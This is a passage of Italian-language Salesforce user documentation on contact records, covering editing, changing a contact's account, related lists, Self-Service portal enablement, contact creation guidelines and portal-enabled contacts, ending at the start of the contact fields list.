

Dopo aver individuato un referente nella pagina iniziale o nelle pagine di elenco Referenti, fare clic sul nome del referente per visualizzare le informazioni dettagliate.

- **•** Utilizzare la modifica in linea per modificare i campi direttamente nella pagina dei dettagli. Se la modifica in linea non è abilitata, rivolgersi all'amministratore.
- **•** Fare clic su **Modifica** per visualizzare la pagina in modalità di modifica, apportare le modifiche e fare clic su **Salva**.
- **•** Fare clic su **Salva e nuovo** per salvare il referente corrente e crearne un altro.
- **•** Per aprire una pagina stampabile dei dettagli del record, fare clic su **Formato stampa** nell'angolo superiore destro della pagina.
- Nota: se il referente ha un account società controllante e l'impostazione predefinita a livello di organizzazione è Controllato da società controllante, è necessario disporre di accesso "Modifica" per l'account per modificare il referente.

# Modifica dell'account per i referenti

Se si modifica il campo Nome account:

- **•** I casi e le opportunità associati al referente restano associati all'account precedente e non passano al nuovo account.
- **•** I nuovi casi e opportunità creati per il referente vengono associati al nuovo account.

Esistono poi considerazioni aggiuntive per i [referenti abilitati per i portali](#page-1121-0).

Per cambiare l'account associato a un referente, è necessario soddisfare uno dei seguenti requisiti:

- **•** Avere accesso al referente ed essere titolare dell'account target oppure il responsabile del titolare nella gerarchia dei ruoli.
- **•** Essere il titolare del referente o avere accesso al referente e avere accesso all'account target.
- **•** Essere un amministratore.

Se non si soddisfa alcuna di queste condizioni, contattare l'amministratore per modificare l'account associato al referente.

#### VEDERE ANCHE:

- [Campi referente](#page-1122-0)
- [Richieste Tieni i contatti](#page-1133-0)

[Selezione e modifica delle immagini del profilo per account, referenti e lead](#page-1250-0)

# Ricerca di informazioni correlate ai referenti (Elenchi correlati)

Gli elenchi correlati, come le opportunità, visualizzano informazioni correlate a un referente.

- **•** Passare il mouse sopra i link nella parte superiore di una pagina dei dettagli per visualizzare l'elenco correlato corrispondente e i relativi record. Se Chatter è abilitato, i link effetto di attivazione sono visualizzati sotto al feed. Una sovrapposizione interattiva consente di visualizzare e gestire rapidamente le voci dell'elenco correlato. Fare clic su un link effetto di attivazione per passare al contenuto dell'elenco correlato. Se i link effetto di attivazione non sono abilitati, rivolgersi all'amministratore di Salesforce.
- **•** Se sono abilitati i dettagli effetto di attivazione, passare con il mouse sopra qualsiasi campo di ricerca nella pagina dei dettagli per visualizzare le informazioni chiave relative a un record prima di fare clic nella pagina dei dettagli di quel record.
- **•** Per aggiungere direttamente nuove voci, fare clic su **Nuovo** (o il pulsante equivalente) nella parte superiore dell'elenco correlato. Ad esempio, fare clic su **Nuovo caso** per aggiungere un nuovo caso.
- **•** Per modificare il numero di record visualizzati per gli elenchi correlati, fare clic su **Visualizza altro** sotto a un elenco correlato oppure su **meno** o **più** in fondo alla pagina.

# Visualizzazione degli elenchi correlati

Gli elenchi correlati visualizzati sono determinati da numerosi elementi.

- **•** La versione (Edition) di Salesforce che si sta utilizzando
- **•** L'utilizzo di Salesforce Classic o Lightning Experience
- **•** La visualizzazione di un account aziendale o di un account personale
- **•** La personalizzazione individuale
- **•** Le personalizzazioni dei layout di pagina impostate dall'amministratore Salesforce
- **•** Le autorizzazioni alla visualizzazione di dati correlati

VEDERE ANCHE:

[Referenti](#page-1116-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI **UTENTE**

Per visualizzare i referenti:

**•** "Lettura" per i referenti

Per modificare i referenti:

**•** "Modifica" per i referenti

# <span id="page-1120-0"></span>Self-Service per i referenti e gli account personali

Per consentire a un cliente di accedere al portale Self-Service è necessario abilitare Self-Service per il referente del cliente o per il record dell'account personale.

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

Per abilitare Self-Service per il referente del cliente o il record dell'account personale:

- **1.** Se il cliente è un referente, fare clic sul pulsante **Abilita Self-Service** nella pagina dei dettagli del referente. Se il cliente è un account personale, fare clic sul pulsante **Abilita Self-Service** nella pagina dei dettagli dell'account personale.
- **2.** Verificare le informazioni generali e le impostazioni internazionali e inserire le eventuali informazioni mancanti. Il Nome utente Self-Service del cliente, per impostazione predefinita, viene configurato in base alla sua Email.
- **3.** Se lo si desidera, selezionare la casella di controllo Super utente per abilitare il cliente come super utente di Self-Service in grado di visualizzare le informazioni sui casi, aggiungere i commenti e caricare gli allegati per tutti i casi inviati da qualunque dipendente dell'azienda.
- **4.** Selezionare Genera nuova password e notifica utente immediatamente per inviare al cliente un messaggio email contenente il nome utente e la password Self-Service.
- **5.** Fare clic su **Salva**.
- Nota: un utente Self-Service può visualizzare solo i casi del portale Self-Service che sono stati associati al suo record dell'account.

Per disabilitare Self-Service per un cliente:

- **1.** Fare clic sul pulsante **Visualizza Self-Service** nella pagina dei dettagli.
- **2.** Fare clic su **Modifica** e deselezionare la casella Attivo.
- **3.** Fare clic su **Salva**.
- Nota: gli utenti Self-Service attivi non possono essere eliminati. È possibile solo disattivarne l'accesso al portale Self-Service. Inoltre, non è possibile eliminare un referente o un account personale associato a un utente Self-Service attivo. Per contro, è possibile disattivare il suo accesso al portale Self-Service, quindi eliminare il referente o l'account personale.

#### <span id="page-1120-1"></span>VEDERE ANCHE:

[Definizione di account personale](#page-1056-0)

# Indicazioni generali per la creazione di referenti

Tenere presenti questi suggerimenti e indicazioni generali durante la creazione di referenti.

- **•** Per creare un referente automaticamente associato a un account, visualizzare l'account e fare clic su **Nuovo referente** nella barra delle operazioni o su **Referente** nell'elenco delle azioni publisher. È anche possibile selezionare **Nuovo** nell'elenco correlato Referenti di un account.
- **•** Se l'organizzazione utilizza i tipi di record, potrebbe essere richiesto di scegliere un Tipo di record durante la creazione di un referente. Tipi di record diversi possono avere campi e valori di elenchi di selezione diversi.
- **•** Se l'organizzazione utilizza le divisioni, il nuovo referente viene automaticamente impostato sulla divisione dell'account correlato.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per abilitare gli utenti Self-Service:

**•** "Modifica utenti Self-Service"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition Nota: i referenti che non sono collegati a un account sono sempre privati, indipendentemente dal modello di condivisione dell'organizzazione. Solo gli amministratori e il titolare del referente possono visualizzarlo. Le regole di condivisione e le regole di flusso di lavoro non sono valide per i referenti privati. Se l'organizzazione utilizza divisioni, i referenti privati appartengono sempre alla divisione globale.

VEDERE ANCHE: [Campi referente](#page-1122-0) [Creazione dei record](#page-27-0)

# <span id="page-1121-0"></span>Modifica dell'account nei referenti abilitati per i portali

### AUTORIZZAZIONI UTENTE



# EDIZIONI

bile nelle versioni: ce Classic e g Experience

bile in: **tutte** le tranne **Se.com** Edition

Tenere presente quanto segue quando si modifica l'account sui referenti abilitati per un Portale Clienti o un Portale partner.

- **•** Gli utenti del portale possono accedere ai propri casi e opportunità dagli account precedenti. I referenti che sono [utenti Self-Service](#page-1120-0) possono visualizzare sul portale Self-Service solo i casi associati al loro account corrente. Gli utenti Self-Service non possono visualizzare le opportunità.
- **•** I ruoli del portale dei referenti vengono automaticamente aggiornati in modo da rispecchiare il nome dell'account a cui vengono trasferiti (a meno che siano utenti del portale a volume elevato, che non dispongono di ruoli). Ad esempio, il ruolo portale "Utente cliente account A" diventa "Utente cliente account B" (dal momento che il nome del ruolo portale comprende il nome dell'account a cui è associato). I ruoli portale sono univoci per ogni account e si trovano sotto il ruolo del titolare dell'account nella [gerarchia dei](#page-545-0) [ruoli](#page-545-0) della propria organizzazione.
- **•** Quando si trasferisce un utente del portale partner a un altro account:
	- **–** Le opportunità su ogni account vengono ricalcolate automaticamente tramite la [gerarchia delle previsioni](#page-2022-0) della propria organizzazione.
	- **–** Le opportunità di cui l'utente del Portale partner è titolare restano nell'account precedente.

Questo avviene poiché i ruoli utente del portale vengono aggiornati quando vengono trasferiti da un account all'altro.

**•** Gli [amministratori degli utenti partner delegati](#page-1839-0) e gli [amministratori degli utenti del Portale Clienti delegati](#page-2494-0) possono aggiornare gli utenti del portale in qualsiasi account a cui vengano trasferiti.

**•** I referenti abilitati per un portale partner possono essere trasferiti solo agli [account che sono abilitati per un portale partner](#page-1581-0).

#### VEDERE ANCHE:

[Abilitazione del Portale Clienti per referenti e account personali.](#page-1715-0) [Self-Service per i referenti e gli account personali](#page-1120-0)

# <span id="page-1122-0"></span>Campi referente

Un referente dispone dei campi seguenti, elencati in ordine alfabetico. Alcuni campi potrebbero non essere visibili o modificabili a seconda del layout di pagina e delle impostazioni di protezione a livello di campo.

Se il record del referente è stato aggiunto da Data.com, alcuni campi, come indicato, verranno compilati con il valore Data.com o Dun & Bradstreet (D&B), se disponibile.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition











